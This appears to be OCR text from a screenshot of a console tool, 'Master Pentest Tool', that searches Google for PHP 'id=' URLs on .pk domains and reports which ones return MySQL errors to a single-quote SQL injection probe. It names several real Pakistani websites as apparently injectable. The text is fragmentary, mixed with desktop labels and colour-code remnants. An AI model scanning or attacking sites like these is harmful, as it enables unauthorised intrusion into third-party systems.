 Master
Pentest Tool
1
2
column finder
some guidence
MPT
Recycle Bin
C:\Python27\python.exe
# AUTOMATIC #
# SQL INJECTION & LFI LINKS FETCHER UTILITY #
# BY WARLOCK #
# #
#################################################
←[34m
[+]INURL : id=
[+]SOURCE TYPE : php
[+]DOMAIN TYPE : pk
[+]SEARCHING ON GOOGLE...
[+]TOTAL URLS FOUND WITH MATCH : 162
[+]TOTAL URLS(sorted) : 154
←[32m
[+]PRESS 1 SQL INJECTION URL OR WEBSITE FETCHER...
[+]PRESS 2 FOR LFI URL OR WEBSITE FETCHER...
[+]PRESS 0 FOR  EXIT...
[+]PLEASE ENTER YOUR CHICE :1
[+]LOADING PAYLOADS FOR SQL INJECTION TEST ...
[+]PLEASE WAIT...
[+]FETCHING LINKS...
←[31m
[+]FOUND : ←[33mhttp://www.pki.com.pk/web.php?id=266'
[+]ERROR TYPE IS : MySQL
←[31m
[+]FOUND : ←[33mhttp://dailypakistan.pk/newsdetail.php?id=9'
[+]ERROR TYPE IS : MySQL
←[31m
[+]FOUND : ←[33mhttp://dailypakistan.pk/newsdetail.php?id=9'
[+]ERROR TYPE IS : MiscError
←[31m
[+]FOUND : ←[33mhttp://www.af.org.pk/publication-detail.php?id=7'
[+]ERROR TYPE IS : MiscError3
Start
MASTER PENTEST TOOL ...
MPT
C:\Python27\python....
«
9:56 PM